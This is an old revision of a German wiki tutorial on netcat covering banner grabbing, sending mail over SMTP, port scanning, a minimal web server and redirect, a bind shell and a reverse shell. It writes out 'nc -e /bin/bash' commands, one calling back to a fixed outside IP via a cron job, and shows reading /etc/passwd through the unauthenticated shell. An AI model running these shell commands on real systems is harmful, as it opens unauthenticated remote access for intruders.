Dies ist eine alte Version des Dokuments!
Inhaltsverzeichnis
netcat
NetzKatze oder das Schweizer-Taschenmesser des Netzwerkadministrators…
NetCat (nc) ist ein kleines universelles Werkzeug im Netzwerkbereich. Analog zu cat erlaubt NetCat das lesen -aber auch- von und in Netzwerkverbindungen.
Es gibt verschiedene Implementierungen von NetCat (gnu-netcat, netcat6, openbsd-netcat,nc für Windows,…). Diese unterscheiden sich teilweise in den verfügbaren Optionen und Fähigkeiten
Servertest
Besonders zum Testen (oder zum Bannergrabbing) eignet sich NetCat hervorragend:
echo -e 'GET / HTTP/1.1\r\nHost: wiki.butzel.net\r\n\r' | nc git.butzel.net 80
Dies gilt natürlich nicht nur für HTTP, sondern auch für andere Protokolle
- FTP:
nc arnold.c64.org 21 - Telnet:
nc -t 1984.ws 23 - Versenden einer Email via SMTP
echo -en "EHLO domain.tld\r\nMAIL FROM: ich@domain.tld\r\nRCPT TO:du@other.domain\r\nDATA\r\nSubject: Betreff\r\n\r\nMailtext. Blah laber fasel...\r\n\r\n.\r\nquit\r\n" | nc smtp.server.local 25
Telnet
nc -t <ip> 23 oder
nc -C <ip> 23
Parameter:
-toder-Cschaltet NetCat in den Telnet-Modus (je nach Implementierung)<ip>= IP-Adresse oder DNS-Name des Zielsystemes23Telnet-Port
Beispiele:
Port-Scan
Auch als Port-Scanner lässt sich NetCat verwenden:
nc -vvznw 1 <ip> <port>
Parameter:
-vv= verbose / very verbose ;)-z= zero data = Keine Daten senden-n= keine Namensauflösung (kein DNS)-w #= Timeout in Sekunden zum Lesen<IP>= IP-Adresse oder DNS-Name des Zielsystemes<Port>= Port oder (je nach Implementierung) Port-Range, z.B.1-1024alle Ports von 1 bis 102422,23,25,53,80,119die angegebenen Ports20-25,53,80-123Kombination der Möglichkeiten
Beispiel-Script für mehrere IP-Adressen
## gegeben sei eine Text-Datei 'ips.txt' mit einer IP-Adresse je Zeile while read IP do nc -nvvzw 1 $IP 20-25,80,443,8080,8443 done<ips.txt
Listener (Server)
nc -lp <port> oder
nc -l <ip> <port>
Parameter:
-lstartet den Listener, wartet auf eine eingehende Verbindung-p <port>gibt den Port an<ip>nur auf IP-Adresse lauschen (z.B. 127.0.0.1)- dann werden Anfragen von anderen Computern nicht entgegengenommen
Web-Server
Dank des Listeners kann NetCat auch einen simplen WebServer repäsentieren:
Ausgabe einer statischen Webseite:
## Vorbereitungen zur Erstellung einer einfachen Seite mit Header # Webseite: echo "<html><head><title>Beispiel</title></head><body>Beispiel-Seite mit NetCat</body></html>" >> index.html # HTTP-Header: echo -en "HTTP/1.1 200 OK\r\nContent-Length: $(cat index.html|wc -c)\r\nContent-Type: text/html; charset=utf-8\r\nConnection: close\r\n\r\n" > index.http # Zusammenführen cat index.html >> index.http && rm index.html ## Webserver mit Netcat while true; do nc -lp 80 < index.http ; done
Beispiel einer 'unsauberen' Umleitung nach www.butzel.info
REDIR="http://www.butzel.info" REDIR="<html><head><meta http-equiv=\"refresh\" content=\"0; URL=$REDIR\"><title>Weiterleitung zu: $REDIR</title></head><body><h2>Weiterleitung zu:</h2><h1><a href=$REDIR>$REDIR</a></h1></body></html>" REDIR="HTTP/1.1 200 OK\r\nContent-Length: $(echo $REDIR|wc -c)\r\nContent-Type: text/html; charset=utf-8\r\nConnection: close\r\n\r\n$REDIR" while true; do echo -en $REDIR|nc -lp 80 -w 5 &>/dev/null ; done
Remote Shell
NetCat kann auch als Remote-Shell verwendet werden:
nc -lp 4711 -e /bin/bash
-lListener, welcher auf eine eingehende Verbindung wartet-p 4711auf Port 4711-coder-eführt einen Befehl (z.B./bin/bash) bei Verbindung aus- dabei werden stdout & stderror an die Gegenstelle geleitet
- und alle Daten aus der Netzwerkverbindung an stdin des Befehles geleitet
Beispiel:
- im ersten Terminal:
nc -lp 4711 -e /bin/bash - in einem weiteren Terminal:
nc 127.0.0.1 4711 - verwenden von Befehlen wie:
lswhoamicat /etc/passwdoderexit
Dies funktioniert natürlich auch auf unterschiedlichen Computern. Die Befehle werden immer mit dem Nutzerrechten ausgeführt, der den Parameter -e (bzw. -c) verwendete (vergl. whoami). Eine Authentifizierung wird hier nicht benötigt und findet nicht statt!
Reverse Shell
Natürlich lässt sich dies auch umkehren - als sogenannte Reverse Shell. Wenn z.B. das fernzusteuernde System in einem "NAT-Netzwerk„ liegt:
- auf dem lokalen System (IP: 31.80.26.3) den Listener starten
nc -lp 3011 - auf dem remote System die Verbindung initieren (z.B. via Cron-Job)
nc 31.80.26.3 3011 -e /bin/bash
Einschränkungen
weder -e noch -c
Es gibt jedoch auch einige Implementierungen welche - aus Sicherheitsgründen - diese Parameter -e oder -c nicht zur Verfügung stellen.
Aber auch hier gibt es Möglichkeiten (aus der Manpage man nc )